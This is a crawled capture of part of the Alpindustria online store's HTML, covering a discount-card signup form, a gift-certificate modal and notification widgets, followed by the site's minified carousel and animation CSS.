								<span class="input__error-msg p4">не указано имя</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="input">
								<input class="input__input" id="tname" type="text" name="tname" placeholder="">
								<label class="input__label" for="tname">Отчество </label>
							</div>
							<div class="input" data-validate-type="email">
								<input class="input__input" id="email" type="text" name="email" placeholder="" value="" required>
								<label class="input__label" for="email">
									Почта* </label>
								<span class="input__error-msg p4">неверный e-mail</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="input-date" data-validate-type="text">
								<input class="input-date__input" id="discount-create-form-birthday" type="text" name="birthday" value="" placeholder="" required readonly data-datepicker>
								<label class="input-date__label" for="discount-create-form-birthday">Дата рождения* </label>
								<span class="input__error-msg p4">Заполните поле</span>
							</div>
							
							<div class="create-card-popup__radios" data-validate-type="toggle-group" style="position: relative;">
								<div class="radio">
									<input class="radio__input visually-hidden" type="radio" id="discount-create-form-radio-man" name="gender" value="1">
									<label class="radio__label text" for="discount-create-form-radio-man">
										<span class="radio__box"></span>
										<span class="radio__text">муж.</span>
									</label>
								</div>
								<div class="radio">
									<input class="radio__input visually-hidden" type="radio" id="discount-create-form-radio-woman" name="gender" value="2">
									<label class="radio__label text" for="discount-create-form-radio-woman">
										<span class="radio__box"></span>
										<span class="radio__text">жен.</span>
									</label>
								</div>
								<span class="input__error-msg p4">Заполните поле</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="create-card-popup__phone">
								<div class="input" data-validate-type="phone">
									<input class="input__input" id="card-phone" type="tel" name="tel" placeholder="" value="" required>
									<label class="input__label" for="card-phone">
										Телефон* </label>
									<span class="input__error-msg p4">не указан телефон</span>
								</div>

								<button class="create-card-popup__submit-phone" data-tel-confirm-go>
									<span>Подтвердить по SMS</span>
									<svg class="create-card-popup__submit-phone-icon" width="8" height="8">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>

								</button>
							</div>
							<div data-tel-confirm-block style="display:none;">
								<div class="input" data-validate-type="text">
									<input class="input__input" id="card-sms" required="" type="text" name="tel_code" placeholder=""  inputmode="numeric" value="" autocomplete="off">
									<label class="input__label" for="card-sms">Код из сообщения</label>
									<span class="input__error-msg p4">Заполните поле</span>
								</div>
								<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
									<svg class="button__icon" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</div>
						</div>
						<br>
						<div data-tel-confirm-act class="p4 act"></div>
						<div data-tel-confirm-err class="red_dark p4"></div>
						
						<p class="create-card-popup__text p3">Хочу узнавать о закрытых акциях, распродажах, а также новых полезных статьях<br><span class="s2">Дарим 1 000 бонусов за подписку</span></p>
						
						<div class="checkbox p3 create-card-popup__checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-sms" name="b_sms">
							<label class="checkbox__label p3" for="discount-create-form-checkbox-sms">по SMS (1-2 раза в месяц). <span class="p4">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку, использование персональных данных</a> и <a data-popup-opener="text" data-popup-nick="soglasie_na_poluchenie_reklamy" href="/soglasie_na_poluchenie_reklamy.html" target="_blank">получение рекламной информации</a>.</span></label>
						</div>
						<div class="checkbox p3 create-card-popup__checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-email" name="b_news">
							<label class="checkbox__label p3" for="discount-create-form-checkbox-email">по email (1-2 раза в неделю). <span class="p4">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку, использование персональных данных</a> и <a data-popup-opener="text" data-popup-nick="soglasie_na_poluchenie_reklamy" href="/soglasie_na_poluchenie_reklamy.html" target="_blank">получение рекламной информации</a>.</span></label>
						</div>
						<div class="checkbox p4 create-card-popup__checkbox _blue _last _privacy" data-validate-type="checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-privacy" name="b_offerta" required>
							<label class="checkbox__label p3" for="discount-create-form-checkbox-privacy">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку и использование персональных данных</a> на весь срок участия в Дисконтной программе Альпиндустрия (ФЗ РФ от 27 июля 2006 г. № 152-ФЗ "О персональных данных").<br>Я подтверждаю, что с условиями <a data-popup-opener="text" data-popup-nick="cookies" href="/cookies.html" target="_blank">Политики конфиденциальности</a> и <a data-popup-opener="text" data-popup-nick="public-offer" href="/public-offer.html" target="_blank">Оферты</a> ознакомлен (-а)</label>
							<span class="checkbox__error-msg p4">Обязательное поле</span>
						</div>
												<div class="create-card-popup__bottom">
							<button class="create-card-popup__submit _arrow button" type="submit">
								<span class="button__text">оформить</span>
								<svg class="button__icon" width="18" height="18">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
						</div>
					</form>
				</div>
			</div>
			<div class="create-card-popup__anim-wrap">
				<div class="create-card-popup__anim" data-lottie-animation="/assets/jsons/card-anim.json" data-lottie-loop="true"></div>
				<p class="p3">Создаем вашу карту, это займет пару секунд</p>
			</div>
			<div class="create-card-popup__success-wrap">
				<h2 class="h5 create-card-popup__title ttu">Ваша карта успешно оформлена!</h2>
				<div class="create-card-popup__info">
					<p class="p3 c-gray-dark">Номер клубной карты:</p>
					<p class="h5" data-newcard-complete="dcard"></p>
				</div>
				<div class="create-card-popup__info">
					<p class="p3 c-gray-dark">Доступно баллов:</p>
					<p class="h5" data-newcard-complete="score">0</p>
				</div>
				<a data-newcard-complete-url href="">
					<img src="/img/wallet/btn.svg" class="add2apple_wallet" alt="">
				</a>
				<div class="create-card-popup__contacts">
					<p class="p3 c-gray-dark" data-newcard-complete="name"></p>
					<p class="p3 c-gray-dark" data-newcard-complete="tel"></p>
					<p class="p3 c-gray-dark" data-newcard-complete="email"></p>
				</div>
				<div class="create-card-popup__bottom _success">
					<button class="create-card-popup__submit _arrow button" type="button" data-modal-closer>
						<span class="button__text">продолжить покупки</span>
						<svg class="button__icon" width="18" height="18">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</div>
			</div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="add-certificate" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="add-certificate">
		<section class="add-certificate" data-validate>
			<p class="add-certificate__title ttu h5">Подарочный сертификат</p>

			<div class="add-certificate__content">
				<form class="add-certificate__form" data-cart-cert-adding>
					<div class="add-certificate__input _gray input" data-validate-type="text" data-limitations="digit">
						<input class="input__input" id="add-certificate-number" type="text" name="cert_number" placeholder="" maxlength="20" inputmode="numeric" required autocomplete="off">
						<label class="input__label" for="add-certificate-number">
							Введите номер сертификата </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>

					<div class="add-certificate__input _gray input" data-validate-type="text" data-limitations="digit">
						<input class="input__input" id="add-certificate-code" type="text" name="cert_code" placeholder="" maxlength="4" inputmode="numeric" required autocomplete="off">
						<label class="input__label" for="add-certificate-code">
							Введите проверочный код </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					
					<div data-cart-cert-keystring style="display:none;">
						<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
						<img alt="" src="" class="kcaptcha2" />
						<div class="auth-form__input _reg input" data-validate-type="text">
							<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
							<label class="input__label" for="auth-reg-keystring">Код* </label>
							<span class="input__error-msg p4">Неверный код</span>
						</div>
					</div>

					<button class="add-certificate__btn _promo h7 ttu" type="submit">
						<span>Применить</span>
						<svg class="add-certificate__btn-icon" width="16" height="16">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</form>
				<img class="add-certificate__img" src="/assets/images/cart/add-certificate.jpg" width="448" height="280" alt="">
			</div>
		</section>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
		<div class="modals__icon modals__inner-icon"></div>
	</div>
	<div class="modals__icon"></div>
</div>
	</div>
	
	<a class="page__button-up button-up button" href="#" aria-label="Наверх" data-scroll-top-btn data-anchor-link>
        <svg class="button__icon" width="24" height="24">
            <use xlink:href="#icon-arrow-up" />
        </svg>
    </a>
	
	<div class="notification _hide" data-notification>
		<div class="notification__content notification-cart">
	<div class="notification-cart__imgs">
		<div class="notification-cart__img-wrap">
			<img class="notification-cart__img" data-notification-cart-image src="" alt="">
		</div>
	</div>
	<div class="notification-cart__content">
		<p class="notification-cart__text p3" data-notification-cart-act>Добавлен в корзину:</p>
		<a href="#" data-popup-opener="cart" class="notification-cart__link h7 ttu">
			<span data-notification-cart-name></span>
			<svg class="notification-cart__link-icon" width="18" height="18" viewBox="0 0 72 72">
				<use xlink:href="#icon-promo-arrow" />
			</svg>
		</a>
	</div>
</div>
		<div class="notification__content notification-deleted">
			<p class="h7 ttu">Запись удалена</p>
		</div>
				<div class="notification__content notification-link">
			<p class="h7 ttu">Cсылка скопирована</p>
		</div>
		<div class="notification__content notification-auth">
			<p class="h7 ttu">Вы авторизованы</p>
		</div>
		<div class="notification__content notification-compare-deleted">
			<p class="h7 ttu">Товар удалён из сравнения</p>
		</div>
		<div class="notification__content notification-compare notification-compare-new">
			<div class="notification-compare__imgs">
				<div class="notification-compare__img-wrap">
					<img data-notification-compare-img class="notification-compare__img" src="" width="53" height="62" alt="">
				</div>
			</div>
			<div class="notification-compare__content">
				<p class="notification-compare__text p3">Добавлен в <a href="/compare/" data-notification-compare-cat></a></p>
				<a href="/compare/" class="notification-compare__link h7 ttu" data-notification-compare-name></a>
			</div>
			<a class="notification__button button h7 ttu" href="/compare/">
				<span class="button__text">Перейти в&nbsp;сравнение</span>
			</a>
		</div>
		<div class="notification__content notification-compare notification-compare-delete-category">
			<svg class="notification-compare__icon" width="52" height="52">
				<use xlink:href="#icon-check-green" />
			</svg>
			<div class="notification-compare__content">
				<p class="notification-compare__text p3" data-notification-compare-delete-cat></p>
				<p class="notification-compare__link h7 ttu" data-notification-compare-delete-next></p>
			</div>
			<a class="notification__button button h7 ttu" href="#" data-notification-compare-delete-cancel>
				<span class="button__text">Отменить</span>
			</a>
		</div>
		<button class="notification__close" type="button" data-notification-close data-notification-compare-delete-cancel>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	
	<section class="cookies _hidden" data-cookies>
        <div class="cookies__text p3">
            <p class="cookies__p">Этот сайт использует <a data-popup-opener="text" data-popup-nick="cookies" href="/cookies.html" target="_blank">cookies</a>, чтобы помочь улучшить ваш пользовательский опыт</p>
            <button class="cookies__button h7 button" type="button" data-cookies-close>
                <span class="button__text">Принять</span>
            </button>
            <button class="cookies__close" type="button" aria-label="Закрыть" data-cookies-close>
                <svg class="cookies__close-icon" width="32" height="32" viewBox="0 0 32 32">
                    <use xlink:href="#icon-close-popup" />
                </svg>
            </button>
        </div>
    </section>

	<script src="/assets/js/bundle_13.js?a=bp"></script>
	
	<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
	<script src="/js/customSelect.js"></script>
	<script src="/js/jquery/jquery.cookie.js"></script>
	
		
	<script src="/js/config.js?a=2"></script>
	<script src="/js/main3.js?a=296"></script>
		
		
		<script>
dataLayer.push({
	'email': '',
'PageType':'ListingPage',
'ProductIDList': ['469226','470205','469228','476239','470203','470202','470182','470183','461583','470179','352986','352984','415454','415788','391403']});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpindustria.ru/assets/css/styles.css?a=am
body_size: 131305
content:
:root{--font-family-suisse:"SuisseIntl-Book",Arial,sans-serif;--font-size-h1:11.875rem;--font-size-h2:7.5rem;--font-size-h3:5.75rem;--font-size-h4:4.5rem;--font-size-h5:2.75rem;--font-size-h6:1.75rem;--font-size-h7:1.125rem;--font-size-s1:2.75rem;--font-size-s2:2rem;--font-size-p1:1.5rem;--font-size-p2:1.25rem;--font-size-p3:1rem;--font-size-p4:0.75rem;--blue-dark:#324481;--blue-light:#415c98;--green-dark:#03836e;--green-light:#0b994b;--red-dark:#b51f35;--red-light:#c9364c;--violet-dark:#6f2876;--violet-light:#8b4192;--gray-dark:#342c25;--gray-light:#f5f1ee;--gray-light-2:#fafafa;--white:#fefefe;--black:#333;--default-white:#fff;--default-black:#000;--light-slate-grey:#84919a;--solitude:#f2f4f8;--cart-bill-bg:#f5f7fa;--vr-0:0.5rem;--vr-1:1rem;--vr-2:1.5rem;--vr-3:2rem;--vr-4:3rem;--vr-5:3.5rem;--vr-6:4rem;--vr-7:6rem;--vr-8:7.75rem;--vr-9:11rem;--default-text-color:var(--blue-dark);--default-bg-color:var(--gray-light);--default-font-family:Arial,sans-serif;--default-font-style:normal;--default-font-size:var(--font-size-p3);--default-font-weight:400;--default-line-height:1.5;--100vh:100vh;--header-height:4.5rem;--filters-height:var(--header-height);--breadcrumbs-height:3.5rem;--add-block-height:10.8125rem;--timeline-height:5.5rem;--container-padding:5rem;--community-nav-height:3.4375rem}:root._mobile{--100vh:calc(var(--vh, 1vh) * 100)}@media(max-width:1728px)and (min-width:1440px){:root{--container-padding:64px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){:root{--container-padding:calc(40px + 24*(100vw - 1440px)/(288))}}@media(max-width:1728px)and (max-width:1439px){:root{--container-padding:40px}}@media(max-width:1440px){:root{--add-block-height:134px;--container-padding:40px;--breadcrumbs-height:40px}}@media(max-width:1280px){:root{--add-block-height:120px}}@media(max-width:1024px){:root{--container-padding:32px;--header-height:64px;--timeline-height:68px}}@media(max-width:768px){:root{--container-padding:24px}}@media(max-width:640px){:root{--container-padding:16px;--add-block-height:64px;--timeline-height:56px;--header-height:56px}}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutUp}.f-throwOutDown{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0,calc(var(--f-throw-out-distance,150px) * -1),0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0,var(--f-throw-out-distance,150px),0);opacity:0}}.f-zoomInUp{animation:var(--f-transition-duration,.2s) ease .1s both f-zoomInUp}.f-zoomOutDown{animation:var(--f-transition-duration,.2s) ease both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(.975) translate3d(0,16px,0);opacity:0}to{transform:scale(1) translate3d(0,0,0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(.975) translate3d(0,16px,0);opacity:0}}.f-fadeIn{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeIn;z-index:2}.f-fadeOut{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeFastIn{animation:var(--f-transition-duration,.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:var(--f-transition-duration,.1s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-fadeSlowIn{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-crossfadeIn{animation:var(--f-transition-duration,.2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:calc(var(--f-transition-duration,.2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInNext}.f-slideIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInPrev}.f-slideOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutNext}.f-slideOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}.f-carousel{--f-carousel-theme-color:#706f6c;--f-carousel-spacing:0px;--f-carousel-slide-width:100%;--f-carousel-slide-height:auto;--f-carousel-slide-padding:0;--f-button-width:42px;--f-button-height:42px;--f-button-color:var(--f-carousel-theme-color, currentColor);--f-button-hover-color:var(--f-carousel-theme-color, currentColor);--f-button-bg:transparent;--f-button-hover-bg:var(--f-button-bg);--f-button-active-bg:var(--f-button-bg);--f-button-svg-width:24px;--f-button-svg-height:24px;--f-button-next-pos:10px;--f-button-prev-pos:10px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75;position:relative;box-sizing:border-box}.f-carousel *,.f-carousel :after,.f-carousel :before{box-sizing:inherit}.f-carousel.is-ltr{direction:ltr}.f-carousel.is-rtl{direction:rtl}.f-carousel__viewport{overflow:hidden;transform:translate3d(0,0,0);backface-visibility:hidden;width:100%;height:100%}.f-carousel__viewport.is-draggable{cursor:move;cursor:grab}.f-carousel__viewport.is-dragging{cursor:move;cursor:grabbing}.f-carousel__track{display:flex;margin:0 auto;padding:0;height:100%;-webkit-tap-highlight-color:transparent}.f-carousel__slide{position:relative;flex:0 0 auto;width:var(--f-carousel-slide-width);max-width:100%;height:var(--f-carousel-slide-height);margin:0 var(--f-carousel-spacing) 0 0;padding:var(--f-carousel-slide-padding);outline:0;transform-origin:center center}.f-carousel__slide img.is-preloading{visibility:hidden}.f-carousel__slide>.f-spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.f-carousel.is-vertical{--f-carousel-slide-height:100%}.f-carousel.is-vertical .f-carousel__track{flex-wrap:wrap}.f-carousel.is-vertical .f-carousel__slide{margin:0 0 var(--f-carousel-spacing) 0}:root{--f-carousel-dots-width:24px;--f-carousel-dots-height:30px;--f-carousel-dot-width:8px;--f-carousel-dot-height:8px;--f-carousel-dot-radius:50%;--f-carousel-dot-color:var(--f-carousel-theme-color, currentColor);--f-carousel-dot-opacity:0.2;--f-carousel-dot-hover-opacity:0.4}.f-carousel.has-dots{margin-bottom:var(--f-carousel-dots-height)}.f-carousel__dots{position:absolute;bottom:calc(var(--f-carousel-dots-height)*-1);left:0;right:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0 auto!important;padding:0;list-style:none!important;-webkit-user-select:none;-moz-user-select:none;user-select:none}.f-carousel__dots li{margin:0;padding:0;border:0;display:flex;align-items:center;justify-content:center;opacity:var(--f-carousel-dot-opacity);transition:opacity .15s ease-in-out}.f-carousel__dots li+li{margin:0}.f-carousel__dots li:hover{opacity:var(--f-carousel-dot-hover-opacity)}.f-carousel__dots li.is-current{opacity:1}.f-carousel__dots li button{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:flex;align-items:center;justify-content:center;margin:0;padding:0;width:var(--f-carousel-dots-width);height:var(--f-carousel-dots-height);border:0;background:rgba(0,0,0,0);cursor:pointer;transition:all .2s linear}.f-carousel__dot{display:block;margin:0;padding:0;border:0;width:var(--f-carousel-dot-width);height:var(--f-carousel-dot-height);border-radius:var(--f-carousel-dot-radius);background-color:var(--f-carousel-dot-color);line-height:0;font-size:0;cursor:pointer;pointer-events:none}.f-carousel__dots.is-dynamic li:not(.is-prev,.is-next,.is-current,.is-after-next,.is-before-prev) button{transform:scale(0);width:0}.f-carousel__dots.is-dynamic li.is-after-next button,.f-carousel__dots.is-dynamic li.is-before-prev button{transform:scale(.22)}.f-carousel__dots.is-dynamic li.is-next button,.f-carousel__dots.is-dynamic li.is-prev button{transform:scale(.66)}.f-carousel__dots.is-dynamic li.is-current button{transform:scale(1)}.f-carousel__dots.is-dynamic li.is-after-next button,.f-carousel__dots.is-dynamic li.is-before-prev button{transform:scale(.33)}.f-carousel__dots.is-dynamic li.is-current:first-child{margin-left:calc(var(--f-carousel-dots-width)*2)}.f-carousel__dots.is-dynamic li.is-prev:first-child{margin-left:var(--f-carousel-dots-width)}.f-carousel__dots.is-dynamic li.is-next:last-child{margin-right:var(--f-carousel-dots-width)}.f-carousel__dots.is-dynamic li.is-current:last-child{margin-right:calc(var(--f-carousel-dots-width)*2)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-current:first-child{margin-left:0;margin-right:var(--f-carousel-dots-width)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-prev:first-child{margin-left:0;margin-right:var(--f-carousel-dots-width)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-current:last-child{margin-left:0;margin-right:var(--f-carousel-dots-width)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-next:last-child{margin-right:0;margin-left:var(--f-carousel-dots-width)}:root{--f-button-width:40px;--f-button-height:40px;--f-button-border:0;--f-button-border-radius:0;--f-button-color:#374151;--f-button-bg:#f8f8f8;--f-button-hover-bg:#e0e0e0;--f-button-active-bg:#d0d0d0;--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:1.5;--f-button-svg-fill:none;--f-button-svg-filter:none;--f-button-svg-disabled-opacity:0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover:hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:0}.f-button:focus-visible{outline:0;box-shadow:inset 0 0 0 var(--f-button-outline,2px) var(--f-button-outline-color,var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-next,.f-carousel__nav .f-button.is-prev,.fancybox__nav .f-button.is-next,.fancybox__nav .f-button.is-prev{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg{transform:rotate(90deg)}.f-carousel__nav .f-button:disabled,.fancybox__nav .f-button:disabled{pointer-events:none}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutUp}.f-throwOutDown{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0,calc(var(--f-throw-out-distance,150px) * -1),0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0,var(--f-throw-out-distance,150px),0);opacity:0}}.f-zoomInUp{animation:var(--f-transition-duration,.2s) ease .1s both f-zoomInUp}.f-zoomOutDown{animation:var(--f-transition-duration,.2s) ease both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(.975) translate3d(0,16px,0);opacity:0}to{transform:scale(1) translate3d(0,0,0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(.975) translate3d(0,16px,0);opacity:0}}.f-fadeIn{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeIn;z-index:2}.f-fadeOut{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeFastIn{animation:var(--f-transition-duration,.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:var(--f-transition-duration,.1s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-fadeSlowIn{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-crossfadeIn{animation:var(--f-transition-duration,.2s) ease-out both 